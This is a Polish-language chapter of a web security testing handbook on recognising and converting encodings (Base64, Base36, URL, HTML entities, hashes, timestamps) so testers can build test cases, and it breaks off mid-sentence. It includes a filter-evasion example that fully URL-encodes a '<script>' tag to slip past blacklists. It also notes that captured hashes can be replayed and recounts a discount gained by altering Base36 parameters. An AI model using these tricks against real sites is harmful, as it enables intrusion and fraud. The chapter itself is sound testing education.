Kodowanie danych w internecie
Jeśli chodzi o obserwację,
los nagradza tylko przygotowane umysły.
— Louis Pasteur
Pomimo że aplikacje internetowe spełniają cały szereg różnych funkcji, mają różne wymagania
i oczekiwane zachowania, istnieją podstawowe technologie i bloki budulcowe, które pojawiają
się częściej niż inne. Jeśli zapoznamy się z tymi blokami budulcowymi i opanujemy je, bę-
dziemy dysponować uniwersalnymi narzędziami, które można zastosować do różnych apli-
kacji internetowych, niezależnie od specyficznego przeznaczenia aplikacji lub technologii użytych
do ich zaimplementowania.
Jednym z takich podstawowych bloków budulcowych jest kodowanie danych. W aplikacjach
internetowych pomiędzy serwerem WWW a przeglądarką dane przesyłane są na wiele spo-
sobów. W zależności od typu danych, wymagań systemu oraz preferencji określonego programi-
sty dane te mogą być zakodowane lub spakowane z wykorzystaniem wielu różnych formatów.
W celu przygotowania użytecznych przypadków testowych często trzeba zdekodować dane,
wykonać na nich operacje i ponownie je zakodować. W szczególnie skomplikowanych sytu-
acjach trzeba przeliczyć prawidłowe wartości testów integralności takie jak sumy kontrolne
lub skróty (ang. hash). Znakomita większość testów w środowisku internetowym obejmuje mani-
pulowanie parametrami przekazywanymi pomiędzy serwerem a przeglądarką. Zanim jednak
przystąpimy do wykonywania operacji z parametrami, powinniśmy zrozumieć, w jaki sposób
są one pakowane i przesyłane.
W niniejszym rozdziale opowiemy o rozpoznawaniu, dekodowaniu i kodowaniu różnych
formatów: Base64, Base36, czasu Unix, kodowania URL, kodowania HTML i innych. Informacje
zamieszczone w niniejszym rozdziale nie mają pełnić roli materiałów referencyjnych (istnieje
wiele dobrych materiałów na ten temat). Mają one jedynie pomóc w rozpoznaniu podstawowych
formatów i sposobów manipulowania nimi. Dopiero gdy będziemy mieli pewność, że aplika-
cja zinterpretuje dane wejściowe w sposób, jakiego się spodziewamy, będziemy mogli uważ-
nie opracować testowe dane.
Typy parametrów, które będziemy analizować, są wykorzystywane w wielu niezależnych
miejscach podczas interakcji z aplikacją internetową. Mogą to być ukryte wartości pól formularzy,
parametry GET przekazywane za pośrednictwem adresów URL oraz wartości w obrębie plików

80
|
Rozdział 4. Kodowanie danych w internecie
cookie. Mogą to być krótkie informacje, na przykład sześcioznakowy kod rabatu, lub rozbu-
dowane dane, na przykład setki znaków o wewnętrznej wielowarstwowej strukturze. Tester
powinien przeprowadzić testy przypadków granicznych oraz testy negatywne dotyczące in-
teresujących
przypadków. Nie można jednak stwierdzić, co jest interesujące, jeśli się nie ro-
zumie formatu danych. Trudno jest metodycznie wygenerować wartości graniczne i dane te-
stowe, jeśli nie zna się struktury danych wejściowych. Na przykład jeżeli zobaczymy ciąg
dGVzdHVzZXI6dGVzdHB3MTIz
w nagłówku HTTP, możemy czuć pokusę, aby zmodyfikować
go w losowy sposób. Wystarczy jednak zdekodować ten ciąg za pomocą dekodera Base64,
aby dowiedzieć się, że kryje się pod nim ciąg
testuser:testpw123
. W tym momencie Czy-
telnik powinien mieć znacznie lepsze rozeznanie na temat danych i wiedzieć, że należy je
modyfikować zgodnie ze sposobem ich wykorzystania. Dzięki temu można przygotować
prawidłowe przypadki testowe, które są właściwie ukierunkowane na działanie aplikacji.
4.1. Rozpoznawanie binarnych reprezentacji danych
Problem
Zdekodowaliśmy pewne dane w obrębie parametrów, pól wejściowych lub pliku danych i chce-
my przygotować dla nich właściwe przypadki testowe. Powinniśmy określić, jakiego typu są
to dane, abyśmy mogli przygotować dobre przypadki testowe pozwalające na manipulowa-
nie danymi w interesujący sposób.
Analizie poddamy następujące rodzaje danych:
•
szesnastkowe (Base16),
•
ósemkowe (Base8),
•
Base36.
Rozwiązanie
Dane szesnastkowe
W skład cyfr szesnastkowych (Base16) wchodzą znaki cyfr dziesiętnych 0 – 9 oraz litery A – F.
Czasami są pisane samymi wielkimi bądź samymi małymi literami. Rzadko jednak można
spotkać pisownię, w której wielkość tych liter jest mieszana. Występowanie dowolnych liter,
które w alfabecie są za literą F, oznacza, że nie mamy do czynienia z danymi Base16.
Chociaż informacje, które tu przedstawiamy, to komputerowy elementarz, warto go powtó-
rzyć w kontekście testowania. Każdy bajt danych jest reprezentowany w wyniku przez dwa
znaki. Warto tu zwrócić uwagę na kilka szczególnych przypadków, na przykład że ciąg
00
oznacza bajt o wartości
0
, czyli
NULL
. Jest to jedna z naszych ulubionych wartości granicznych
wykorzystywanych do testowania. Z kolei ciąg
FF
to
255
lub
–1
w zależności od tego, czy
mamy do czynienia z wartością ze znakiem, czy bez. To kolejna nasza ulubiona wartość gra-
niczna. Do innych interesujących wartości należy
20
— kod ASCII znaku spacji oraz
41
—
kod ASCII wielkiej litery
A
. Powyżej kodu ASCII
7F
nie ma drukowalnych znaków. W więk-
szości języków programowania wartości szesnastkowe można rozróżnić po literach
0x
na po-
czątku. Jeśli zobaczymy ciąg
0x24
, powinniśmy instynktownie interpretować tę wartość jako

4.1. Rozpoznawanie binarnych reprezentacji danych
|
81
liczbę szesnastkową. Inny popularny sposób reprezentacji wartości szesnastkowych polega
na oddzieleniu poszczególnych bajtów dwukropkami. W ten sposób często przedstawiane są
sieciowe adresy MAC, wartości MIB protokołu SNMP, certyfikaty X.509, a także inne proto-
koły i struktury danych korzystające z kodowania ASN.1. Na przykład adres MAC można
przedstawić w następujący sposób:
00:16:00:89:0a:cf
. Należy zwrócić uwagę na to, że nie-
którzy programiści pomijają niepotrzebne wiodące zera. Zgodnie z tym powyższy adres MAC
można przedstawić w następujący sposób:
0:16:0:89:a:cf
. Chociaż w takim ciągu niektóre
dane są pojedynczymi cyframi, nie oznacza to, że nie jest to seria bajtów szesnastkowych.
Dane ósemkowe
Kodowanie ósemkowe — Base8 — jest stosunkowo rzadkie, ale od czasu do czasu można
się z nim spotkać. W odróżnieniu od innych rodzajów kodowania BaseX (16, 64, 36) w tym
przypadku wykorzystywanych jest mniej niż dziesięć cyfr i w ogóle nie są używane litery.
Używane są jedynie cyfry od 0 do 7. W językach programowania liczby ósemkowe są często
reprezentowane za pomocą wiodącego zera — na przykład
017
to taka sama wartość jak
15
dziesiętnie lub
0F
szesnastkowo. Nie należy jednak zakładać, że wybrana liczba jest ósem-
kowa wyłącznie na podstawie wiodącego zera. Dane ósemkowe występują zbyt rzadko, aby
na podstawie tej jednej wskazówki przyjmować takie założenie. Wiodące zera zwykle ozna-
czają stały rozmiar pola i niewiele poza tym. Kluczową cechą rozpoznawczą danych ósem-
kowych jest to, że składają się one z samych cyfr, z których żadna nie jest wartością większą
od 7. Oczywiście ciąg
00000001
również pasuje do tego opisu, choć raczej nie są to dane
ósemkowe. W rzeczywistości powyższy ciąg może być zapisany z użyciem dowolnego ko-
dowania i nie ma to znaczenia.
1
zawsze oznacza
1
, niezależnie od kodowania!
Base36
Base36 to rzadko spotykana hybryda pomiędzy kodowaniem Base16 a Base64. Podobnie jak
w przypadku Base16, cyfry rozpoczynają się od 0, a za cyfrą 9 są wykorzystywane w tej roli
litery alfabetu. Ostatnią cyfrą w tym przypadku nie jest jednak
F
. W skład cyfr kodowania
Base36 wchodzi wszystkie dwadzieścia sześć liter, aż do
Z
. Jednak w odróżnieniu od kodo-
wania Base64 wielkość liter nie ma tu znaczenia oraz nie są wykorzystywane żadne znaki
interpunkcyjne. A zatem jeśli zobaczymy mieszankę liter i cyfr, gdzie wszystkie litery będą
wielkie bądź małe oraz gdzie będą występowały litery alfabetu spoza
F
, będzie to prawdo-
podobnie liczba zapisana z użyciem kodowania Base36.
Co powinniśmy wiedzieć o kodowaniu Base36?
Najważniejszą rzeczą, którą należy wiedzieć o kodowaniu Base36, podobnie jak w przypad-
ku innych systemów liczenia, jest fakt, iż jest to liczba, pomimo że wygląda jak dane. Pod-
czas wyszukiwania problemów związanych z przewidywalnymi i sekwencyjnymi identyfi-
katorami (omówimy je w recepturze 9.4) powinniśmy pamiętać, że następna wartość za
9X67DFR
to
9X67DFS
, natomiast o jeden niższa to
9X67DFQ
. Kiedyś spotkaliśmy się ze skle-
pem internetowym, w którym dzięki manipulowaniu parametrami zapisanymi z wykorzy-
staniem kodowania Base36 przekazywanymi w adresie URL udało się nam uzyskać dziewięć-
dziesięcioprocentowy rabat!

82
|
Rozdział 4. Kodowanie danych w internecie
Dyskusja
Znalezienie narzędzia do kodowania Base16 i Base8 jest bardzo proste. Do tego celu można
posłużyć się nawet prostym kalkulatorem w systemie Windows. Znalezienie narzędzia ko-
dowania (dekodowania) dla standardu Base36 jest jednak nieco trudniejsze.
4.2. Korzystanie z danych Base64
Problem
Kodowanie Base64 wypełnia bardzo szczególną niszę: pozwala na kodowanie danych binar-
nych, które są niedrukowalne lub nie są bezpieczne dla kanału, w którym są przesyłane. Da-
ne są kodowane do postaci stosunkowo nieczytelnej dla człowieka i bezpiecznej do transmisji
za pomocą wyłącznie znaków alfanumerycznych i kilku znaków interpunkcyjnych. Często
można spotkać złożone parametry zakodowane w Base64. W związku z tym bardzo potrzeb-
na jest umiejętność ich dekodowania, modyfikowania i ponownego kodowania.
Rozwiązanie
Należy zainstalować OpenSSL w środowisku Cygwin (w systemie Windows) lub upew-
nić się, że mamy dostęp do polecenia
openssl
w przypadku korzystania z innego systemu
operacyjnego. Pakiet OpenSSL występuje we wszystkich znanych dystrybucjach systemu
Linux i Mac OS X.
Dekodowanie ciągu
% echo 'Q29uZ3JhdHVsYXRpb25zIQ==' | openssl base64 -d
Kodowanie całej zawartości pliku
% openssl base64 -e -in input.txt -out input.b64
Wykonanie powyższego polecenia spowoduje umieszczenie wyniku zakodowanego w Base64
w pliku o nazwie input.b64.
Kodowanie prostego ciągu znaków
% echo -n '&a=1&b=2&c=3' | openssl base64 -e
Dyskusja
Z kodowaniem Base64 można się spotkać bardzo często. Wykorzystuje się je w wielu na-
główkach HTTP (na przykład w nagłówku
Authorization:
). Także większość wartości prze-
syłanych w plikach cookie jest kodowana za pomocą Base64. Również wiele aplikacji koduje
złożone parametry za pomocą Base64. Jeśli zobaczymy kodowane dane, zwłaszcza zawiera-
jące znaki równości, najpierw powinniśmy założyć, że są to dane Base64.

4.2. Korzystanie z danych Base64
|
83
Zwróćmy uwagę na opcję
-n
w instrukcji
echo
. W taki sposób wyłącza się dodawanie znaku
przejścia do nowego wiersza na końcu ciągu znaków przekazanego jako argument. Jeśli nie
wyłączy się dodawania znaku przejścia do nowego wiersza, stanie się on częścią wyniku. W li-
stingu 4.1 zamieszczono dwa różne polecenia wraz z odpowiadającymi im wynikami działania.
Listing 4.1. Wbudowane znaki przejścia do nowego wiersza w ciągach znaków zakodowanych z użyciem
standardu Base64
% echo -n '&a=1&b=2&c=3' | openssl base64 -e # Prawidłowo.
JmE9MSZiPTImYz0z
% echo '&a=1&b=2&c=3' | openssl base64 -e # Nieprawidłowo.
JmE9MSZiPTImYz0zCg==
Niebezpieczeństwo występuje także wtedy, gdy wstawimy dane binarne do pliku, a następ-
nie skorzystamy z opcji
-in
w celu zakodowania całego pliku. Prawie wszystkie edytory do-
dają znak przejścia do nowego wiersza na końcu ostatniego wiersza w pliku. Jeśli nie o to nam
chodzi (ponieważ plik zawiera dane binarne), to powinniśmy zachować szczególną ostroż-
ność podczas tworzenia danych wejściowych.
Dla wielu czytelników może być zaskakujące to, że do kodowania danych z wykorzystaniem
Base64 używamy OpenSSL, skoro wyraźnie widać, że nie ma tu SSL ani innego szyfrowania.
Polecenie
openssl
jest w pewnym sensie szwajcarskim nożem wojskowym. Za jego pomocą
można wykonać wiele operacji, nie tylko kryptograficznych.
Rozpoznawanie kodowania Base64
W kodowaniu Base64 wykorzystuje się wszystkie znaki alfabetu, wielkie i małe litery oraz
cyfry 0 – 9. W sumie daje to sześćdziesiąt dwa znaki. Ponadto wykorzystuje się znaki plusa
(
+
) oraz ukośnika (
/
), co w sumie daje sześćdziesiąt cztery znaki. Znak równości również na-
leży do zestawu dostępnych znaków, ale dodaje się go wyłącznie na końcu. Ciągi zakodo-
wane w Base64 zawsze zawierają liczbę znaków podzielną przez 4. Jeśli dane wejściowe po
zakodowaniu nie zawierają liczby bajtów podzielnej przez 4, dodaje się jeden lub kilka zna-
ków równości (
=
), tak by uzyskać liczbę znaków będącą wielokrotnością 4. Tak więc w ciągu
zakodowanym w Base64 będą występowały maksymalnie trzy znaki równości, choć może
ich tam nie być wcale bądź może występować tylko jeden lub dwa znaki. Co więcej, jest to
jedyne kodowanie, w którym wykorzystuje się kombinację wielkich i małych liter alfabetu.
Należy pamiętać o tym, że Base64 to kodowanie. Nie jest to szyfrowanie (ponieważ
można je w prosty sposób odwrócić, bez konieczności wykorzystania specjalnych
kluczy). Jeśli zetkniemy się z bardzo ważnymi danymi (na przykład poufnymi da-
nymi, danymi mającymi wpływ na bezpieczeństwo, danymi do zarządzania pro-
gramami) zakodowanymi w Base64, powinniśmy traktować je tak samo, jakby były zapi-
sane zwykłym tekstem. Biorąc to pod uwagę, Czytelnik może założyć swój czarny
hakerski kapelusz i zapytać siebie, co zyskuje, potrafiąc czytać zakodowane dane.
Zwróć również uwagę na to, że w danych zakodowanych w Base64 nie wykorzy-
stuje się kompresji. Wręcz przeciwnie, zakodowane dane zawsze mają większą ob-
jętość od niezakodowanych. Może to stwarzać problemy, na przykład podczas pro-
jektowania bazy danych. Jeśli zmienimy w programie sposób przechowywania
identyfikatorów użytkownika — z danych w postaci zwykłego tekstu (na przy-
kład o maksymalnym rozmiarze ośmiu znaków) na dane zakodowane w Base64 —
będziemy zmuszeni do zwiększenia rozmiaru pola do dwunastu znaków. Może to
mieć istotny wpływ na projekt całego systemu — jest to zatem dobre miejsce do
przeprowadzania testów zabezpieczeń.

84
|
Rozdział 4. Kodowanie danych w internecie
Inne narzędzia
W tym przykładzie posłużyliśmy się OpenSSL, ponieważ jest to program szybki, niewielki i łatwo
dostępny. Kodowanie i dekodowanie w standardzie Base64 można również z łatwością wy-
konać za pomocą programu CAL9000. Należy postępować zgodnie z instrukcjami zamiesz-
czonymi w recepturze 4.5, ale wybrać Base64 jako typ kodowania lub dekodowania. Także
w przypadku korzystania z programu CAL9000 powinniśmy się zabezpieczyć przed przy-
padkowym wklejaniem znaków przejścia do nowego wiersza w polach tekstowych.
Można również skorzystać z modułu
MIME::Base64
dla języka Perl. Chociaż nie jest to mo-
duł standardowy, z pewnością większość czytelników ma go w swoim systemie, ponieważ
instaluje się on razem z modułem LibWWWPerl, który omówimy w rozdziale 8.
4.3. Konwersja liczb zakodowanych w Base36
na stronie WWW
Problem
Potrzebujemy zakodować lub zdekodować liczby Base36, a nie chcemy pisać w tym celu skryptu
lub programu. Sposób zaprezentowany w tej recepturze jest prawdopodobnie najłatwiejszym
sposobem okazjonalnej konwersji liczb zapisanych w różnych systemach kodowania.
Rozwiązanie
Brian Risk stworzył demonstracyjny serwis WWW pod adresem http://www.geneffects.com/briarskin/
programming/newJSMathFuncs.html
. Można w nim przeprowadzać dowolne konwersje z jednego
systemu kodowania na inny. Aby przeprowadzić konwersję z kodowania Base10 na Base36
(lub odwrotnie), wystarczy wprowadzić wartości podstaw systemów kodowania w odpo-
wiednich polach formularza. Przykład konwersji dużej liczby Base10 na Base36 pokazano na
rysunku 4.1. Aby przeprowadzić konwersję z kodowania Base36 na Base10, wystarczy za-
mienić wartości
10
i
36
na stronie WWW.
Rysunek 4.1. Konwersja pomiędzy kodowaniem Base36 i Base10

4.5. Wykorzystanie danych kodowanych w URL
|
85
Dyskusja
Fakt, że konwersja jest wykonywana w przeglądarce, nie oznacza, że w celu jej przepro-
wadzenia trzeba być podłączonym do internetu. Można zapisać kopię tej strony na lokalnym
dysku twardym i załadować ją w przeglądarce w momencie, gdy zajdzie potrzeba wykonania
konwersji (analogicznie jak w przypadku programu CAL9000 — zobacz: receptura 4.5).
4.4. Korzystanie z danych Base36 w Perlu
Problem
Mamy potrzebę kodowania lub dekodowania dużej ilości danych w standardzie Base36. Na
przykład jest wiele liczb, które należy poddać konwersji, lub trzeba przeprowadzić progra-
mowe testowanie.
Rozwiązanie
Spośród narzędzi zaprezentowanych w niniejszej książce do tego zadania najbardziej nadaje się
Perl. Zawiera bibliotekę
Math::Base36
, którą można zainstalować za pomocą repozytorium
CPAN lub z wykorzystaniem standardowej metody instalacji modułów ActiveState (patrz: roz-
dział 2.). Sposób kodowania i dekodowania liczb w standardzie Base36 pokazano w listingu 4.2.
Listing 4.2. Skrypt Perl do konwersji liczb Base36
#!/usr/bin/perl
use Math::Base36 qw(:all);
my $base10num = 67325649178; # Po konwersji powinna przyjąć postać UXFYBDM
my $base36num = "9FFGK4H"; # Po konwersji powinna przyjąć postać 20524000481
my $newb36 = encode_base36( $base10num );
my $newb10 = decode_base36( $base36num );
print "b10 $base10num\t= b36 $newb36\n";
print "b36 $base36num\t= b10 $newb10\n";
Dyskusja
Więcej informacji na temat modułu
Math::Base36
można uzyskać za pomocą polecenia
perldoc
Math::Base36
. Jedną z możliwości, jaką oferuje moduł, jest wypełnienie liczb dziesiętnych wio-
dącymi zerami z lewej strony.
4.5. Wykorzystanie danych kodowanych w URL
Problem
W danych kodowanych w URL wykorzystuje się znak
%
i cyfry szesnastkowe po to, by prze-
syłać w adresie URL dane, których nie można przesyłać tam bezpośrednio. Kilka przykładów
86
|
Rozdział 4. Kodowanie danych w internecie
znaków tego typu to spacja, nawiasy trójkątne (
<
i
>
) oraz ukośnik (
/
). Jeśli w aplikacji inter-
netowej występują dane kodowane w URL (na przykład w postaci parametrów, danych wej-
ściowych lub kodu źródłowego), które chcemy zrozumieć bądź przetworzyć, musimy najpierw
je zdekodować bądź zakodować.
Rozwiązanie
Najprościej operacje te można wykonać za pomocą programu CAL9000 grupy OWASP. Jest
to seria stron WWW w HTML, które wykorzystują JavaScript do wykonywania podstawo-
wych obliczeń. Za ich pomocą można interaktywnie kopiować i wklejać dane oraz kodować
je i dekodować na żądanie.
Kodowanie
Należy wprowadzić zdekodowane dane w polu Plain Text, a następnie kliknąć opcję Url (%XX)
znajdującą się z lewej strony w obszarze Select Encoding Type. Ekran aplikacji z wynikami tej ope-
racji pokazano na rysunku 4.2.
Rysunek 4.2. Kodowanie URL za pomocą narzędzia CAL9000
Dekodowanie
Należy wprowadzić zakodowane dane w polu Encoded Text, a następnie kliknąć opcję Url
(%XX)
znajdującą się z lewej strony w obszarze Select Decoding Type. Ekran aplikacji z wynikami
tej operacji pokazano na rysunku 4.3.
4.5. Wykorzystanie danych kodowanych w URL
|
87
Rysunek 4.3. Dekodowanie danych zakodowanych w URL za pomocą narzędzia CAL9000
Dyskusja
Dane kodowane wewnątrz adresu URL powinny być znane wszystkim osobom, które kiedy-
kolwiek oglądały kod źródłowy HTML lub dowolne dane przesyłane z przeglądarki WWW
do serwera WWW. Ten sposób kodowania zapisano w dokumencie RFC 1738 (ftp://ftp.isi.edu/
in-notes/rfc1738.txt
). Standard ten nie wymaga kodowania niektórych znaków ASCII. Warto
zwrócić uwagę na to, że chociaż nie jest to obowiązkowe, nic nie stoi na przeszkodzie, by kodo-
wać te znaki. Przykład pokazano w zakodowanych danych na rysunku 4.3. Nadmiarowe ko-
dowanie to jeden ze sposobów, w jaki napastnicy maskują złośliwe dane wejściowe. Nieskompli-
kowane systemy „czarnych list” sprawdzające występowanie ciągu
<script>
lub nawet
%3cscript%3e
mogą nie zauważyć ciągu
%3c%73%63%72%69%70%74%3e
, który oznacza dokładnie
to samo co dwa poprzednie.
Jedną z doskonałych własności programu CAL9000 jest fakt, iż w rzeczywistości nie jest to
program. Jest to raczej kolekcja stron WWW zawierających osadzony kod JavaScript. Nawet
jeśli w jakiejś firmie jest stosowana drakońska polityka zabraniająca instalowania czegokol-
wiek na stacjach roboczych, można przecież otworzyć strony WWW w przeglądarce i uruchomić
odpowiednie funkcje. Strony WWW można bez trudu zapisać na dysku USB i załadować je
bezpośrednio z niego, dzięki czemu nie ma potrzeby instalowania czegokolwiek.
88
|
Rozdział 4. Kodowanie danych w internecie
4.6. Wykorzystywanie danych w formacie encji HTML
Problem
Specyfikacja HTML zapewnia sposób kodowania znaków o specjalnym znaczeniu, tak by nie
były interpretowane jako HTML, JavaScript czy innego rodzaju polecenia. Aby można było
generować przypadki testowe i przeprowadzać potencjalne ataki, trzeba umieć kodować i deko-
dować dane zgodnie z tym standardem.
Rozwiązanie
Kodowanie i dekodowanie tego typu najłatwiej przeprowadzić za pomocą narzędzia CAL9000.
Nie będziemy tu zamieszczać szczegółowych instrukcji posługiwania się programem CAL9000,
ponieważ jest to narzędzie, którego używa się w dość prosty sposób. Szczegółowe informacje
na ten temat można znaleźć w recepturze 4.5.
W celu zakodowania specjalnych znaków należy wprowadzić specjalne znaki w polu Plain
Text
i wybrać swoje kodowanie. W polu Trailing Characters w programie CAL9000 należy
wprowadzić średnik (
;
).
Dekodowanie znaków zakodowanych w postaci encji HTML wykonuje się tak samo, ale w od-
wróconej kolejności. Należy wpisać lub wkleić zakodowane dane w polu Encoded Text, a następ-
nie kliknąć opcję HTML Entity znajdującą się z lewej strony, w obszarze Select Decoding Type.
Dyskusja
Kodowanie za pomocą encji HTML to obszar, w którym można popełnić wiele potencjalnych
pomyłek. W naszej pracy spotykaliśmy się z wieloma przypadkami, w których w pewnych
miejscach aplikacji stosowano kodowanie encji HTML (na przykład znak ampersand był ko-
dowany jako
&amp;
), a w innych nie. Ważne jest nie tylko to, aby kodowanie było wy-
konywane prawidłowo. Okazuje się, że ze względu na występowanie wielu odmian kodo-
wania encji HTML napisanie aplikacji internetowej, która właściwie obsługuje kodowanie,
jest bardzo trudne.
Różne odmiany encji HTML
Istnieje co najmniej pięć lub sześć prawidłowych i stosunkowo dobrze znanych sposobów
kodowania tego samego znaku za pomocą encji HTML. Kilka możliwości kodowania tego
samego znaku — symbolu „mniejszy niż” (
<
) — zaprezentowano w tabeli 4.1.
Tabela 4.1. Różne odmiany kodowania encji
Odmiana kodowania
Zakodowany znak
Encje identyfikowane przez nazwę
<
Wartości dziesiętne (ASCII lub ISO-8859-1)
<
Wartości szesnastkowe (ASCII lub ISO-8859-1)
<
Wartości szesnastkowe (długa liczba całkowita)
<
Wartości szesnastkowe (liczby całkowite sześćdziesięcioczterobitowe)
<
4.7. Wyliczanie skrótów
|
89
Istnieje nawet kilka dodatkowych metod kodowania specyficznych dla przeglądarki Internet
Explorer. Z punktu widzenia możliwości testowania, jeśli mamy do przetestowania wartości
graniczne lub specjalne, mamy do sprawdzenia co najmniej sześć do ośmiu permutacji: dwie
lub trzy wersje kodowania w adresie URL oraz cztery lub pięć wersji kodowania za pomocą
encji HTML.
Diabeł tkwi w szczegółach
Obsługa kodowania jest bardzo trudna dla programisty aplikacji z wielu powodów. Na przykład
występuje wiele różnych miejsc, w których trzeba wykonywać kodowanie i dekodowanie,
oraz istnieje wiele niezwiązanych ze sobą komponentów, które wykonują funkcje kodowania
i dekodowania. Weźmy pod uwagę przypadek najbardziej popularny — proste żądanie
GET
.
W pierwszej kolejności kodowaniem danych zajmuje się przeglądarka WWW. Przeglądarki
różnią się jednak pomiędzy sobą kilkoma szczegółami. Następnie serwer WWW (na przy-
kład IIS lub Apache) wykonuje kodowanie na danych wchodzących w stosunku do tych
znaków, które nie zostały zakodowane przez przeglądarkę WWW. W dalszej kolejności na
każdej platformie, na której uruchamiany jest kod, podejmowane są próby interpretacji, ko-
dowania lub dekodowania niektórych strumieni danych. Na przykład w środowiskach we-
bowych .Net i Java kodowanie URL i encje HTML są w większości obsługiwane niejawnie.
Na koniec sama aplikacja może kodować bądź dekodować dane zapisane w bazie danych,
pliku lub pamięci trwałej innego rodzaju. Próba zapewnienia tego, aby dane pozostawały
zakodowane w prawidłowej formie w całej sekwencji wywołań (od przeglądarki do aplikacji),
jest, mówiąc najbardziej ogólnie, bardzo trudna. Równie trudna jest analiza przyczyn wy-
stąpienia problemów.
4.7. Wyliczanie skrótów
Problem
Kiedy aplikacja korzysta ze skrótów (ang. hash), sum kontrolnych lub innych sposobów kontroli
integralności danych, trzeba umieć je rozpoznawać i ewentualnie je wyliczać w odniesieniu do
danych testowych. Osobom, dla których pojęcie skrótów nie jest znane, polecam zapoznanie
się z ramką „Czym są skróty?” w dalszej części tego rozdziału.
Rozwiązanie
Tak jak w przypadku innych zadań związanych z kodowaniem, do wyboru mamy co najmniej
trzy dobre możliwości: OpenSSL, CAL9000 i Perl.
MD5
% echo -n "my data" | openssl md5
c:\> type myfile.txt | openssl md5
90
|
Rozdział 4. Kodowanie danych w internecie
SHA-1
#/usr/bin/perl
use Digest::SHA1 qw(sha1);
$data = "my data";
$digest = sha1($data);
print "$digest\n";
Czym są skróty
Skrót to jednokierunkowe przekształcenie matematyczne. Niezależnie od ilości danych wej-
ściowych wynik ma zawsze taki sam rozmiar. Skróty silne pod względem kryptograficznym
— takich używa się w większości istotnych funkcji zabezpieczeń — charakteryzują się kilkoma
ważnymi właściwościami:
•
odpornością na odgadnięcie przeciwobrazu (ang. preimage resistance): dla kogoś, kto
wejdzie w posiadanie skrótu, znalezienie dokumentu bądź danych wejściowych, które
generują ten skrót, powinno być trudne;
•
odpornością na kolizje: dysponując określonym dokumentem lub danymi wejściowymi
powinno być trudne znalezienie innego dokumentu lub danych wejściowych, które
generują taki sam skrót.
W obydwu tych właściwościach mówimy, że wykonanie określonej operacji powinno być
„trudne”. Oznacza to, że pomimo iż jest to teoretycznie możliwe, powinno być to na tyle
czasochłonne i na tyle mało prawdopodobne, aby napastnik zrezygnował z danej właściwo-
ści skrótu do przeprowadzenia praktycznego ataku.
Dyskusja
Skróty MD5 zaprezentowano z wykorzystaniem pakietu OpenSSL w systemie Unix lub Win-
dows. W OpenSSL jest również funkcja
sha1
obsługująca skróty SHA-1. Zwróćmy uwagę na
konieczność użycia opcji
-n
w uniksowej instrukcji
echo
, aby zabezpieczyć się przed doda-
waniem znaku przejścia do nowego wiersza na końcu danych. Chociaż w systemie Windows
również występuje polecenie
echo
, nie można wykorzystywać go tak samo jak w środowisku
Unix, ponieważ nie pozwala ono na pomijanie zestawu znaków CR/LF na końcu komunikatu
przekazywanego do niego w formie argumentu.
Przypadek zastosowania skrótów SHA-1 zaprezentowano na przykładzie skryptu Perla ko-
rzystającego z modułu
Digest::SHA1
. W Perlu jest również moduł
Digest::MD5
, który działa
tak samo dla skrótów MD5.
Zwróć uwagę na to, że nie ma możliwości dekodowania skrótów. Skróty są przekształcenia-
mi matematycznymi, które działają tylko w jedną stronę. Niezależnie od ilości danych wej-
ściowych wynik ma zawsze taki sam rozmiar.
Skróty MD5
Skróty MD5 generują dokładnie 128 bitów (16 bajtów) danych. Skróty MD5 można zapre-
zentować na kilka różnych sposobów:

4.8. Rozpoznawanie formatów czasowych
|
91
32 cyfry szesnastkowe
df02589a2e826924a5c0b94ae4335329
24 znaki Base64
PlnPFeQx5Jj+uwRfh//RSw==
. W takiej postaci skróty MD5 występują w przypadku, gdy
skrót MD5 w postaci binarnej (128 bitów binarnych) zostanie zakodowanych w standar-
dzie Base64.
Skróty SHA-1
Skróty SHA-1 zawsze generują dokładnie 160 bitów (20 bajtów) danych. Podobnie jak w przy-
padku skrótów MD5, można je zaprezentować na kilka różnych sposobów:
40 cyfr szesnastkowych
bc93f9c45642995b5566e64742de38563b365a1e
28 znaków Base64
9EkBWUsXoiwtICqaZp2+VbZaZdI=
Skróty a bezpieczeństwo
Częstym błędem w zabezpieczeniach aplikacji jest założenie, że zapisywanie lub przesyłanie
haseł w postaci skrótów jest bezpieczne. Skróty są również często wykorzystywane w odnie-
sieniu do kart kredytowych, numerów NIP oraz innych prywatnych danych. Problem z ta-
kim podejściem z punktu widzenia bezpieczeństwa polega na tym, że skrótów można użyć
w taki sam sposób jak haseł, które one reprezentują. Jeśli do uwierzytelniania aplikacji wy-
korzystuje się identyfikator użytkownika oraz skrót SHA-1 hasła, aplikacja w dalszym ciągu
może być narażona na niebezpieczeństwo. Do uwierzytelnienia napastnikowi może wystar-
czyć przechwycenie i użycie skrótu hasła (choć same hasło pozostanie dla niego tajemnicą).
Należy podchodzić sceptycznie do skrótów haseł bądź innych wrażliwych informacji. Często
napastnik nie musi znać informacji w postaci zwykłego tekstu — wystarczy, że przechwyci
skrót hasła i odpowiednio go użyje.
4.8. Rozpoznawanie formatów czasowych
Problem
Czas może być reprezentowany na wiele różnych sposobów. Umiejętność rozpoznawania re-
prezentacji czasu pozwala na budowanie lepszych przypadków testowych. W pisaniu ukierun-
kowanych przypadków testowych pomaga nie tylko umiejętność rozpoznania, że określone
dane oznaczają czas, ale także znajomość podstawowych założeń, jakie przyjął programista
podczas pisania kodu.
Rozwiązanie
W najbardziej oczywistych formatach czasowych jest kodowany rok, miesiąc i dzień. Dane te
występują w popularnych układach, przy czym rok jest reprezentowany za pomocą dwóch lub
czterech cyfr. W niektórych formatach czasu występują godziny, minuty i sekundy, a czasami

92
|
Rozdział 4. Kodowanie danych w internecie
dziesiąte części sekund i milisekundy. Kilka reprezentacji daty 1 czerwca 2008, 17:32:11 i 844
milisekundy pokazano w tabeli 4.2. W niektórych formatach określone części daty bądź godziny
nie są reprezentowane. Te fragmenty są pomijane.
Tabela 4.2. Różne reprezentacje czasu
Kodowanie
Przykładowy wynik
YYYYMMDDhhmmss.sss
20080601173211.844
YYMMDDhhmm
0806011732
Czas Unix (liczba sekund od 1 stycznia 1970)
1212355931
POSIX wg standardu „C”
Nie 1 Cze 17:32:11 2008
Dyskusja
Na pozór można by sądzić, że rozpoznawanie czasu jest dość oczywistą umiejętnością i nie
jest ważne dla kogoś, kto testuje aplikacje internetowe. Jesteśmy zdania, że jest to bardzo
ważne. Spotykaliśmy się z wieloma aplikacjami, gdzie projektanci uważali czas za informa-
cję, której nie da się odgadnąć. Używano go w identyfikatorach sesji, tymczasowych nazwach
plików, tymczasowych hasłach i numerach kont. Osoba przeprowadzająca symulowane ataki
